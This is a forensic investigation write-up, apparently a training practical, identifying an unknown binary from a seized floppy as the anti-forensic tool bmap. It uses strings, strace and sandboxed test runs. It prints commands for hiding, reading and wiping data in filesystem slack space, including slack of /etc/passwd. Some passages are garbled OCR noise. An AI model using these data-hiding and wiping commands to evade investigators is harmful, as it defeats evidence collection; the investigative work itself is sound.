



So the MAC times associated with the prog file are:



**C** Sanson and the state of the state of the state of the state of the file into the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state o It's important to notice that the above MACtimes are assuming EDT as the Time zone, to be exact the real time zone from the incident site should be known. It's relevant the fact that the prog file is accessed after all modification operations, as the last access among files in floppy.

Technically this means that the file has been accessed, so possibly executed, after the file creation on the floppy (so not just downloaded or compiled). Furthermore it was the last file used on the floppy.

This could be consistent with the fact that the John Price's PC was wiped and the floppy was inserted in the floppy drive, so just to guess it could be the program used to wipe the PC.

It's very important not to jump to conclusions, it may influence negatively all the investigation creating pre-concepts,

It will be discussed in the legal implications section later on, but it's important to notice that "accessed" does not mean necessarily that the program has been "executed". Technically it could have just been the object of a "cat" or "strings" command for example.

It's just a clue to be explored, but the useful info we have is that someone accessed the file the day of the evidence seizure, at that time.

MAC times are consistent with the floppy evidence seizure.

Note that there is another deleted file called prog, but any reference on the floppy is erased and the space has been re-allocated to other data, so it's of no use unless we are able to find any remaining strings in the unallocated space of the disk. Probably it's an older version of the file, there are similar situations for other files, but apparently nothing relevant to the investigation.

Other useful information about the file: Size: 487476 bytes File owner/group: The owner id is 502, as well as the group id (502), it could be an useful info to look for onto other PCs, apparently not crucial, but worth tracking it

#### **String analysis and searching**

The next step will be to extract strings from  $p_{\text{req}}$ , using autopsy (same operation can be done with the strings unix command). Below some interesting dumps from the strings output, apparently from the interactive section of the code. We have highlighted values useful for DWL searching in the floppy and on the internet.

```
SEP will be to extract strings from prog, using autopsy (salone with the strings unix command). Below some interestrings output, apparently from the interactive section of this<br>philosopher strings output, apparently from
examining an enum! The state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat
mft_getopt
no index
invalid index %d
argv[%d] is NULL
argv[%d] (%s) is not an 
option
examining a filename or url!
%s is a well-formed argument
checking against %s
flag-
flagized option invokation
matched against an enum val
examining a venum!
matched against an venum val
arg matches against %s
process_match
true
matches against %s
invalid value for enum
mft log init
nbd-server
MFT_LOG_THRESH
none
fatal
error
info
branch
progress
entryexit
mft_log_shutdown
unspecified
enter
exit
%s: %s
                                               violet
                                               blue
                                               green
                                               yellow
                                                orange
                                                white
                                                8s: 8s<table bgcolor=%s><tr><td>%s: 
                                                %s</td></tr></table><br>
                                                <table 
                                               bgcolor=%s><tr><td>%s</td></t
                                               r></table><br>
                                                <table 
                                               bgcolor=%s><tr><td></td></tr>
                                                </table><br>
                                               Brazil
                                                .TH %s "%d" "%s" "%s" "%s"
                                                .SH NAME
                                                8s - 8s.SH SYNOPSIS
                                                .B 8s[\fIOPTION\fR]...
                                                .SH DESCRIPTION
                                               \E\-\-%s\fR %s
                                                \fB\-\-%s\fR \fIARG\fR %s
                                                \fB\-\-%s\fR \fIINT\fR %s
                                                \fB\-\-%s\fR \fIFILENAME\fR 
                                                \mathbf{s}ន
                                                \fB\-\-%s\fR \fIVALUE\fR %s
                                                \fIVALUE\fR can be one of:
                                                       \fB%s\fR
                                                    | \fB%s\fR
                                                       \fBSHORTHAND 
                                                INVOKATION:\fR
```
bugstows.<br>
Examples a computer of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same  $K_{\text{descript}}$ Any of the valid values for \fB--%s\fR can be supplied directly as options. For instance, \fB--%s\fR can be used in place of \fB-  $s=s\$  $fR$ . \fB%s\fR %s  $8S$   $8S$ .SH REPORTING BUGS Report bugs to %s. Usage: %s [OPTION]... [<%s-filename>]  $8s$   $8s$ --%s <arg> %s --%s <int> %s --%s <filename> %s  $--\$ s  $\lt$  | %s  $> \, \frac{6}{3}S$ --%s VALUE where VALUE is one of:  $\mathrm{\$s}$   $\mathrm{\$s}$ <tt>%s</tt> invocation <tt>%s [&lt;OPTIONS&qt;]  $[klt;3s-filename&qt]$  $\langle$ /tt> Where <bf>OPTIONS</bf> may include any of: <tag>--%s</tag> %s <tag>--%s &lt;arg&gt;</tag>  $^8$ ဒ <tag>--%s &lt;int&gt;</tag>  $8S$ <tag>--%s  $<$ itilename $>$ i</tag> %s  $<$ tag>--%s < ></tag> %s <tag>--%s VALUE</tag> <tag>%s</tag> %s </descrip> <tag>--%s</tag> %s %s:%s %s operate on ... target entryexit progress branch info error fatal none

logging threshold ... log-thresh be verbose verbose name useless bogus option label write output to ... outfile test for fragmentation (returns 0 if file is fragmented) checkfrag display fragmentation information for the file frag wipe the file from the raw device print number of bytes available test (returns 0 if exist) wipe place data display data extract a copy from the raw device list sector numbers operation to perform on files mode generate SGML invocation info sgml generate man page and exit display options and exit help display version and exit version autogenerate document ...  $1.0.20$   $(07/15/03)$ newt use block-list knowledge to perform special operations on files prog main off\_t too small! 07/15/03 invalid option: %s try '--help' for help. how did we get here? no filename. try '--help' for help. target filename: %s

notes in excess of \$1d comanged block count<br>
inable to stat fall<br>
consider the mapping block size<br>
illure computed blocksize<br>
filesystem reported blocksize<br>
filesystem reported blocksize<br>
from block \$d and bmap\_gat\_block s ks has slack and the device mismatch 0x%x != 0x%x Unable to stat file: %s %s is not a regular file. %s has multiple links. Unable to open file: %s Unable to determine blocksize target file block size: %d unable to raw open %s Unable to determine count Unable to allocate buffer %s has holes in excess of %ld bytes... error mapping block %d (%s) nul block while mapping block %d. seek failure read error write error %s fragmented between %d and %d %d %s getting from block %d file size was: %ld slack size: %d block size: %d seek error # File: %s Location: %Ld size: %d stuffing block %d %s has slack %s does not have slack %s has fragmentation %s does not have fragmentation bmap\_get\_slack\_block NULL value for slack block

Unable to stat fd Unable to determine blocksize error getting block count fd has no blocks mapping block %lu error mapping block %d. ioctl failed with %s error mapping block %d. block returned 0 bmap\_get\_block\_count unable to stat fd unable to determine filesystem blocksize filesystem reports 0 blocksize computed block count: %d stat reports %d blocks: %d bmap qet block size bmap\_map\_block nul block while mapping block  $\delta d$ . bmap\_raw\_open NULL filename supplied Unable to stat file: %s %s is not a regular file. unable to determine raw device of %s unable to stat raw device %s unable to open raw device %s raw fd is %d bmap\_raw\_close /.../image **bogowipe** write error

A lot of words seem to indicate that the program handles devices, raw devices, blocks, slack, fragmentation, wiping, etc.

The string "1.0.20 (07/15/03)" can be a version string, in the internet searching it will be inserted, together with other possibly peculiar messages.

Another interesting section of the strings output is a huge list of devices ("/dev/<something>" in total more then 3000 lines).

Coupled with the selection of words from the above may be consistent with a program that acts on hard disk (maybe wiping?).

Looking at strings in the floppy, obtained using autopsy unallocated space, we only find some interesting strings:

 32 xmms-mpg123-1.2.7-13.i386.rpm..rpmUU  $514$  IIII a 584 vmware 648 cd .. 824 vmware-config.pl 856 vmware 888 LOGNAME=root 1028 XBN9 1034 DVD-Playing-HOWTO-html.tar

Searching on the internet for "xmms mpg123" we can find the website for this package (http://havardk.xmms.org/dist/xmms-1.2.7-rh8-rpm/) that is a package usable to play mp3 files on RedHat Linux. The other string referring to DVD playing howto confirms that the prevalent interest is in multimedia files.

The strings referring to VMWARE (vmware and vmware-config.pl) indicate that vmware is somehow involved in John Price's activities.

Looking on the internet using combinations of keywords from previous findings (for example using http://www.google.com searching "slack block 1.0.20") we find a bet:

http://build.lnx-bbc.org/packages/fs/bmap.html Quoting the text:

**g** on the internet for "xmms mpg123" we can find the we (http://havardk.xmms.org/dist/xmms-1.2.7-th8-rpm/) that is play mp3 files on RedHat Linux. The other string refere to overloconfirms that the prevalent interest is i almost all other tools), does not change existing files, and therefore cannot be *The blocksize of a typical file system varies from 1K to 4K. Every file takes at least one block. The unused space in that block is slack space. bmap can save data into this slack space, extract data from slack space, and delete data in slack space. The data cannot be accessed using tools unaware of slack space (ie. detected using checksums or access times.*

"bmap" is another word in our list, so it may check and it's worth going in depth to verify if strings can refer to the tool named "bmap".

Looking further for bmap we find some links referring that could match with the string dump.

http://cert.uni-stuttgart.de/archive/honeypots/2002/07/msg00029.html quoting:"

*>If you don't know what I'm talking about, check the bmap utility to hide >data in the space not located in the filesystem : >ftp://ftp.scyld.com/pub/forensic\_computing/bmap/ And for more background on the issue go to:*

*"Linux Data Hiding and Recovery" http://www.linuxsecurity.com/feature\_stories/data-hiding-forensics.html*

*Best, --*

 *Anton A. Chuvakin, Ph.D. http://www.chuvakin.org http://www.info-secure.org*

"

"

 $\mathbf{a}$ 

http://www.linuxsecurity.com/feature\_stories/data-hiding-forensics.html quoting:

"

*The obscure tool bmap exists to jam data in slack space, take it out and also wipe the slack space, if needed. Some of the examples follow:*

*# echo "evil data is here" | bmap --mode putslack /etc/passwd*

*puts the data in slack space produced by /etc/passwd file*

*# bmap --mode slack /etc/passwd getting from block 887048 file size was: 9428 slack size: 2860 block size: 4096 evil data is here*

*shows the data:*

*# bmap --mode wipeslack /etc/passwd*

*cleans the slack space.*

" The referred official website (ftp://ftp.scyld.com/pub/forensic\_computing/bmap/) seems to be down at the time of this writing, but the source code can be found at the following mirror adrress:

http://archives.inocrea.co.id/base/bmap/

#### **Executing prog in a safe environment**

**Share can arradical space produced by retapassim and**<br> **Share was:** 9428<br> **Share was: 9428**<br> **Constitute 2000**<br> **Constitute 2000**<br> **Constitute 2000**<br> **Constitute 2000**<br> **Constitute 2000**<br> **Constitute 2000**<br> **Constitute 20** After locating the source code and one RPM package for version 1.0.20, before going in depth with the source code it can be worth for the investigation to be surer of the identity of the prog, beyond the apparent string matching. Since disassembling and debugging could be too much time consuming to be worth for this investigation, we will go in depth with the program, trying to run it in a sanitized environment and get maximum info without having to disassemble it.

As a first option, we will try to use a physical test system to conduct our analysis. If any damages should occur caused by harmful operations done by the program, we will use a virtual test system. A possible (but not used now) good way to achieve this is to use VMWARE product (www.vmware.com), create a logical system with the particular option "nonpersistent writes". This would allow us to execute the rogue code in an environment where the ill effects of the rogue code will not be saved on the disk.

We will install a separate linux system (test-PC: uname: "testpc", Fedora Core 2 linux, EDT timezone, kernel: 2.6.6-1.435.2.3), wiretapped and with no exits on the internet from a network point of view, and we will track the execution of the program. To achieve this, we will use a laptop (test-PC) attached to a network HUB, where only another PC (sniffer-PC) with a network sniffer will be attached if necessary. This will allow monitoring network traffic generated from outside the test-PC, just to be further sure to collect any traffic originated from the test-PC.

All software used have been checked for integrity (from Operating System's downloaded ISO images, to tools used) using checksums and digital signatures, in this way we are sure we are on a safe and trusted environment for the analysis.

Then we will execute the  $prod$  executable monitoring from the test-PC: system calls, file access, and network traffic.

To monitor network traffic we will use tcpdump ([1:7]) utility, to monitor all traffic incoming and outgoing during the test.

To monitor system calls we will use strace ([1:8]) utility, to monitor all the system calls invoked by prog. Some good hints to run this kind of analysis can be found in [1:5] and [1:10].

After mounting the floppy using loopback interface and read only mode, we activate tcpdump in another shell to monitor all network traffic, and execute using strace to track system calls for the program executed (and for every eventual child process using the -f option).

Note that mounting the floppy and activating tcpdump is done using "root" account, but we will first try to execute the program using an unprivileged user ("testpc"), to minimize eventual impacts on the test-PC.

```
Example 10<br>
Example 10<br>
CON EXECTS, And INCTION and Outgoing the fest.<br>
ON EXERCT CASH CONE STANS IN THE SANS IN THE SAMS IN THE SAMS IN THE SAMS IN THE SAMS IN THE SAMS IN THE SAMS<br>
<b>EXECUTE 200 CONE STAND INTERT
no filename. try '--help' for help.<br>$ cat = /strace1 txt
$ mount fl-160703-jp1.dd ./floppymont/ -t ext2 -o loop –r
$ strace -f -o ../strace1.txt ./prog
$ cat ../strace1.txt
7511 execve("./prog", ["./prog"], [/* 22 vars */]) = 0
7511 fcntl64(0, F_GETFD) = 0
7511 fcntl64(1, F_GETFD) = 0
7511 fcntl64(2, F_GETFD) = 07511 uname({sys="Linear, node="testpc", ...}) = 0
7511 geteuid32() \approx = 500
7511 getuid32() = 500
7511 getegid32() = 500
7511 \quad getgid32() = 500
7511 brk(0) = 0x80bf000
7511 brk(0x80bf020) = 0x80bf020<br>7511 brk(0x80c0000) = 0x80c0000
7511 brk(0x80c0000)
7511 write(2, 'no filename. try '--help' for he". . . , 36) = 367511 \quad \text{exit}(2) = ?
```
From the output we learn that the option to get help is  $-\text{help}$ , and a filename seems to be mandatory.

From the strace output we can see that no strange operations are done by prog, and only the output on stderr is produced.

Note: for "strange" we mean something non predictable and different from what we are expecting, that is prog=bmap.

From network sniffing (tcpdump and external sniffer) we see that no network traffic is generated. It will be the same for all tests, so no further comments on it.

So let's try to use the –-help option with the same procedure.

```
NLUE<br>
VALUE is one of:<br>
Uniply version and exit<br>
display options and exit<br>
generate man page and exit<br>
yaLUE is one of:<br>
VALUE is one of:<br>
VALUE is one of:<br>
VALUE is one of:<br>
Exactor numbers<br>
tract a copy from the raw de
checkfrag test for fragmentation (returns 0 if file is
$ strace -f -o ../strace2.txt ./prog --help
prog:1.0.20 (07/15/03) newt
Usage: prog [OPTION]... [<target-filename>]
use block-list knowledge to perform special operations on files
--doc VALUE
   where VALUE is one of:
   version display version and exit
   help display options and exit
   man generate man page and exit
   sgml generate SGML invocation info
--mode VALUE
   where VALUE is one of:
   m list sector numbers
  c extract a copy from the raw device
   s display data
   p place data
  <mark>w wipe</mark>
   chk test (returns 0 if exist)
   sb print number of bytes available
   wipe wipe the file from the raw device
   frag display fragmentation information for the file
fragmented)
--outfile <filename> write output to ...
--label useless bogus option
--name useless bogus option
--verbose be verbose
--log-thresh <none | fatal | error | info | branch | progress |
entryexit> logging threshold ...
--target <filename> operate on ...
$ cat ../strace2.txt
7514 execve("./prog", ["./prog", "--help"], [/* 22 vars */]) = 0
7514 fcntl64(0, F_GETFD) = 0
7514 fcntl64(1, F_GETFD) = 0
7514 fcnt164(2, F_GETFD) = 0
7514 uname(\{sys = "Linux", node = "testpc", ...}) = 0
7514 geteuid32() = 500
7514 getuid32() = 500
7514 getegid32() = 500
7514 getgid32() = 500
7514 brk(0) = 0x80bf0007514 brk(0x80bf020) = 0x80bf020
7514 brk(0x80c0000) = 0x80c0000
7514 fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1),
\dots}) = 0
```

```
Fite(1, "man generate man page and exat"..., i<br>tite(1, " sgml] generate SGML invocation"..., 3<br>tite(1, "--mode VALUE\n", 13) = 13<br>rite(1, " where WALUE\n", 13) = 13<br>rite(1, " m list sector numbers\n", 25) = 25<br>rite(1, " c 
7514 write(1, "--target <filename> operate on ."..., 35) = 35
7514 old_mmap(NULL, 4096, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0) = 0x55001000
7514 write(1, "prog:1.0.20 (07/15/03) newt\n"1."28) = 287514 write(1, "Usage: prog [OPTION]... [starget".... 44) = 447514 write(1, "use block-list knowledge to perf"..., 65) = 65
7514 write(1, "--doc VALUE\nn', 12) = 127514 write(1, " where VALUE is one of:\n\begin{bmatrix}\nn'' & 25\n\end{bmatrix} = 257514 write(1, " version display version) display version and e^{\pi} \dots, 36) = 36
7514 write(1, " help display options and exit".7514 write(1, "man' generate man page and exit"...., 34) = 34
7514 write(1, " sgml generate SGML invocation"..., 38) = 38
7514 write(1, "--mode VALUE\n", 13) = 13
7514 write(1, " where VALUE is one of:\n\ln, 25) = 25
7514 write(1, " m list sector numbers\n", 25) = 25
7514 write(1, " c extract a copy from the raw"..., 40) = 407514 write(1, " s display data\n", 18) = 18
7514 write(1, " p place data\n", 16) = 16
7514 write(1, " w wipe\n', 10) = 107514 write(1, " chk test (returns 0 if exist)"..., 33) = 33
7514 write(1, " sb print number of bytes avail"....; 38) = 387514 write(1, " wipe wipe the file from the r"..., 42) = 42
7514 write(1, " frag display fragmentation in"..., 55) = 55
7514 write(1, " checkfrag test for fragmentat"..., 70) = 70
7514 write(1, "--outfile <filename> write outpu"..., 41) = 41
7514 write(1, "--label\tuseless bogus option\n", 29) = 29
7514 write(1, "--name\t{tuseless bogus option\n" , 28} = 287514 write(1, "--verbose)\the verbose\n", 21) = 217514 write(1, "--log-thresh <none | fatal | err"..., 97) = 97
7514 munmap(0x55001000, 4096) = 0
7514 exit(0) = ?
```
From the output we learn that invocation is equal to the one found on internet references ([1:9]), but some options are different ("s" instead of "slack", "p" instead of "putslack", so we have some abbreviations).

No strange operations from strace output, only writing to stdout the help.

So to understand if in functionalities  $_{\text{prog}}$  is  $_{\text{bmap}}$ , a final test to hide, check and recover data. Since no strange operations are detected with strace, we will cut the output putting "….." where no interesting output is dumped.

Following the guidelines found on internet references ([1:9]), and according to - help option, we create on the test-PC a file (called  $/\text{tmp/testprog.txt})$ containing the text "esempio", and we will try to hide, check, and retrieve the text "some very interesting words".

Note that the block-size on test-PC is 4Kb (4096 bytes), so being the size of testprog.txt equal to 8 bytes, we expect to have 4088 bytes free and sufficient to contain the string we are testing ("some very interesting words").

We will also test the real ability for the program to act on raw devices, so in a way that cannot be detected looking at MAC times, in particular we will demonstrate that using ls command to look for MAC times of the testprog.txt file, those will remain the same through the whole test. This is because bmap acts on raw devices, so not affecting filesystem and so resulting invisible to any filesystem layer tool.

```
--time=atime/tmp/testprog.txt<br>---time=ctime/tmp/testprog.txt<br>---time=ctime/tmp/testprog.txt<br>---time=ctime/tmp/testprog.txt<br>---1 root root 8 Sep 7 21:12 /tmp/testprog.tx<br>--1 root root 8 Sep 7 21:12 /tmp/testprog.tx<br>--1 root
3117 \text{ getuid32()} = 500# echo "esempio" > /tmp/testprog.txt
....
$ ls -l --time=atime /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:35 /tmp/testprog.txt
$ ls -l --time=ctime /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:12 /tmp/testprog.txt
$ ls -l /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:12 /tmp/testprog.txt
$ strace -f -o ../strace3.txt ./prog --mode chk /tmp/testprog.txt
unable to open raw device /dev/hda6
unable to raw open /tmp/testprog.txt
$ cat ../strace3.txt
3117 execve("./prog", ["./prog", "--mode", "chk",
"/tmp/testprog.txt"], \left[\frac{1}{22} \text{ vars } t\right] = 0
3117 fcntl64(0, F_GETFD) = 0
3117 fcntl64(1, F_GETFD) = 0
3117 fcntl64(2, F_GETFD) = 0
3117 uname(\{sys="Linux", node="testpc", ...}) = 0
3117 geteuid32() = 500
3117 getegid32() = 500
3117 getgid32() = 500
3117 brk(0) = 0x80bf000
3117 brk(0x80bf020) = 0x80bf020
3117 brk(0x80c0000) = 0x80c0000
3117 lstat64("/tmp/testprog.txt", {st_mode=S_IFREG|0644,
 st_size=8, ...}) = 0
3117 open("/tmp/testprog.txt", O_RDONLY|O_LARGEFILE) = 3
3117 ioctl(3, FIGETBSZ, 0xfefff974) = 0
3117 lstat64("/tmp/testprog.txt", {st_mode=S_IFREG|0644,
st size=8, \{ \ldots \}) = 0
3117 lstat64("/dev/hda6", {st_mode=S_IFBLK|0660,
st\_rdev=makedev(3, 6), ...})= 0
3117 open("/dev/hda6", O_RDONLY|O_LARGEFILE) = -1 EACCES
(Permission denied)
3117 write(2, "unable to open raw device /dev/h"..., 36) = 36
3117 write(2, "unable to raw open /tmp/testprog"..., 37) = 37
3117 exit(6) = ?
```
What is very interesting to notice here, both from command output and from strace output, is that using a non-privileged user ("testuser") the program is unable to run since it cannot access raw device (the disk with device

/dev/hda6), and so it's not able to raw-open the file /tmp/testprog.txt. So root privileges are needed to execute the program.

This is very important for the global investigation, in particular for investigating the propagation on other organization's PCs, and for the eventual interview.

If the investigative thesis is confirmed, and bmap was used to hide copyrighted data on organization's PCs, we should look for root access on those PC both from an authorization point of view (accounting policies and standards), and possibly from an accounting point of view, if necessary detective controls (firewall logs, IDS logs, systems audit trails, etc.) were in place.

But let's go on with our tests, this time using root account.

```
go on with our tests, this time using root account.<br>
go on with our tests, this time using root account.<br>
e = -f - o.../strace4.txt../prog --mode chk /tmp/te<br>
strong text.../prog --mode p /tmp/testprog.txt<br>
f = 5.txt...
\mathbb{R}^3 final \mathbb{R}^3 for a \mathbb{R}^3$ su -#
# strace -f -o ../strace4.txt ./prog --mode chk /tmp/testprog.txt
/tmp/testprog.txt does not have slack
# echo "some very interesting words" | strace -f -o 
../strace5.txt ./prog --mode p /tmp/testprog.txt
stuffing block 477184
file size was: 8
slack size: 4088
block size: 4096
# strace -f -o ../strace6.txt ./prog --mode chk /tmp/testprog.txt
/tmp/testprog.txt has slack
# echo "here we used autopsy to check if really using slack"
here we used autopsy to check if really using slack
# strace -f -o ../strace7.txt ./prog --mode s /tmp/testprog.txt
getting from block 477184
file size was: 8
slack size: 4088
block size: 4096
some very interesting words
$ ls -l --time=atime /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:35 /tmp/testprog.txt
$ ls -l --time=ctime /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:12 /tmp/testprog.txt
$ ls -l /tmp/testprog.txt
-rw-r--r-- 1 root root 8 Sep 7 21:12 /tmp/testprog.txt
```
The above confirms that functionalities lead **us to determine that prog is the bmap tool**. The use that can be done with it goes from the wiping of raw devices (so it could have been used to wipe the disk of John Price's PC), to hide and recover data from slack space of hard disks (so it could have been used to hide and store copyrighted files).

We can also note how filesystem is not affected by bmap operations, so it's difficult to find footprints on files. A good way to find if bmap has been used on any files is using bmap itself, with the option --slack it can unveil slack space used to hide data.

To be further sure that data was really hidden in the slack space of the /tmp/testprog.txt file, we used autopsy on the live test-PC (in the sequence of commands where the comment "here we used autopsy to check if really using slack" was inserted), and as it can be seen in the following screenshot, we can find the text after the EOF (End Of File) of our testprog.txt file.



**Figure 2 - slack space used by prog to hide test data**

The only obscure left in this analysis would be to determine if there are any hidden features in the modification of bmap used to obtain prog. We noticed that some strings in the help were modified, respect to internet references ([1:9]), so it could be that some other modifications were introduced.

For the scope of this investigation there is no reasonable doubt that the modifications were introduced other then to obscure a bit the binary.

For supporting the suspects, the achievements found so far can be sufficient to address other branches of the investigation, but since we have been able to locate the source code on the internet, we will try to investigate the source code looking for something possibly helpful to associate the binary with the compiling system or user.

#### **Source code analysis and compilation**

After having downloaded the source code (from a mirror referenced in [1:9]), we can have a look and compile it.

